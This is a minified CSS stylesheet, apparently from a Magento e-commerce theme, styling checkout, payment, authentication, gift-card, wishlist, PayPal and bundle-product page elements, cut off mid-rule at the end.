.price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.popup-authentication.modal-popup .modal-header{background:none;padding:0;position:absolute;right:0px;top:0;z-index:2}.popup-authentication.modal-popup .modal-content{padding:0}.popup-authentication.modal-popup .block-authentication .block[class]{padding:55px}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:55px}.authentication-dropdown.modal-custom .action-close{margin:0}.authentication-wrapper{position:absolute;top:11px;z-index:2;right:15px}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication{display:flex;flex-flow:column}.block-authentication .block-title{border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-size:3rem}.block-authentication .actions-toolbar{display:flex;align-items:center;justify-content:center;flex-flow:wrap}.block-authentication .actions-toolbar>.primary .action{padding:18px 27px;min-width:150px}.block-authentication .actions-toolbar>.secondary>a.action{background:none;color:#000;padding:5px 7px;font-size:12px;margin-bottom:10px;margin-top:10px}.block-authentication .block-new-customer{background:#f8f8f8;order:2}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:square;padding-left:20px;list-style-position:inside}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class].block-new-customer{position:relative}.block-authentication .block[class].block-new-customer:before{height:44px;line-height:42px;margin:-23px 0 0 -22px;min-width:44px;background:#000;border:none;border-radius:0;box-sizing:border-box;color:#fff;font-weight:800;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.action.action-edit-address{color:#fff;background:#000;padding:8px 12px;margin-top:20px}.action.action-edit-address:after{background-color:#ffe51e}.action.action-edit-address:hover{color:#000}.action.action-edit-address:hover:after{transform:scaleX(1)}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary{width:100%;margin-bottom:20px}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0;font-weight:800;text-transform:uppercase;font-size:16px}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:100%}.checkout-payment-method .checkout-billing-address{margin:0 0 40px}.checkout-payment-method .checkout-billing-address .choice{margin-bottom:15px;font-weight:700}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title:after{content:'\74'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{cursor:pointer;font-weight:700;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:30px 30px 30px 0;position:relative}.checkout-payment-method .payment-option-title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:24px;color:#000;content:'\75';font-family:'Athlete2';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title:hover:after{color:#fff}.checkout-payment-method .payment-option-title span{font-size:1.8rem;text-transform:uppercase;letter-spacing:-0.03em;font-weight:800}.checkout-payment-method .payment-option-title:after{position:absolute;right:0;top:28px;width:24px;height:24px;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.checkout-payment-method .payment-option-title:hover:after{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out;background:#000}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreements .checkout-agreement{display:flex}.checkout-agreements-block .action-show{vertical-align:baseline;font-weight:800;text-transform:uppercase;position:relative;white-space:normal;text-align:left}.checkout-agreements-block .action-show:after{content:none !important}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.modal-popup.agreements-modal .modal-header{background:none;padding:0}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0 0 0}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:8px 12px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 0}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:0 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:0 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{font-weight:700;border-radius:3px;background-image:none;background:#000;border:none;color:#fff;cursor:pointer;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:800;margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#ffe51e;border:none;color:#000}.gift-item-block .title:hover{background:#ffe51e;border:none;color:#000}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:0 0 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:0 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:0}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:0}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 0}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:20px 8px 0}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:0 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:0}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 0;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 0 0 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:0 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 0 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:0}.order-options .product-image-container{float:left;padding-right:0}.order-options .gift-wrapping{margin-bottom:0}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#b3b3b3;content:'\e622';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#b3b3b3;content:'\e621';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#f5f4f4;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#f5f4f4}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #fff;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:8px 12px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:0}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:none;padding:30px;width:100%;box-shadow:0px 5px 30px -5px rgba(0,0,0,0.11);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:30px}.wishlist.window.popup .popup-header .title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:0;top:0}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:22px;color:#fff;content:"\40";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:0}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:0}.block-wishlist-management .wishlist-notice{color:#b3b3b3;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 0}.block-wishlist-info-items .split{clear:both;padding:0 0}.block-wishlist-info-items .action.towishlist{padding:0 0}.block-wishlist-info-items .input-text.qty{margin-right:0}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 0;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:0 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:0}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:0 0 20px}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:0}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.opc-wrapper .form-discount{max-width:500px}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#000;text-decoration:none}.my-credit-cards .action.delete:hover{color:#000;text-decoration:none}.my-credit-cards .action.delete:active{color:#000;text-decoration:none}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#000;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#000;text-decoration:none}.my-credit-cards-popup .action.secondary:active{color:#000;text-decoration:none}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem;float:none}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-add-form form{position:relative}.bundle-options-container .product-add-form form:before,.bundle-options-container .product-add-form form:after{content:'';display:table}.bundle-options-container .product-add-form form:after{clear:both}.bundle-options-container #product_addtocart_form{position:relative}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .fieldset .field.option .field.qty label{display:none}.bundle-options-container .fieldset .field.option .field.qty .input-text.qty{height:54px;text-align:center;width:100%;max-width:120px;padding:0 35px;padding-bottom:1px;background:#f4f4f4;border:none;font-size:21px;font-weight:700}.bundle-options-container .fieldset .field.option .options-list>.product-name{padding-left:15px}.bundle-options-container .fieldset .field.option .options-list>.price-container,.bundle-options-container .fieldset .field.option .options-list>.price-notice,.bundle-options-container .fieldset .field.option .options-list>.product-name{padding-top:10px;font-weight:800;text-transform:uppercase;font-size:13px;position:relative;display:inline-block}.bundle-options-container .fieldset .field.option .field.choice{padding:10px 20px;border-bottom:1px solid #efefef}.bundle-options-container .fieldset .field.option .field.choice:last-child{border:none}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-weight:600;font-size:36px;line-height:1;letter-spacing:-.03em}.bundle-options-container .price-as-configured{margin-bottom:0;margin-top:20px}.bundle-options-container .block-bundle-summary{background:#f8f8f8;margin-bottom:25px;padding:35px}.bundle-options-container .block-bundle-summary .product-image-container{display:none}.bundle-options-container .block-bundle-summary .product-details .product.name{font-size:18px;text-transform:uppercase;font-weight:800}.bundle-options-container .block-bundle-summary .product-details .stock{display:block}.bundle-options-container .block-bundle-summary>.title{display:block;color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-0.03em;text-align:center;margin-bottom:30px;margin-top:10px}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px;border-top:1px solid #d1d1d1;padding-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary strong.label{font-weight:800;text-transform:uppercase;font-size:13px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-0.03em;display:block;text-align:center}.bundle-options-container .block-bundle-summary 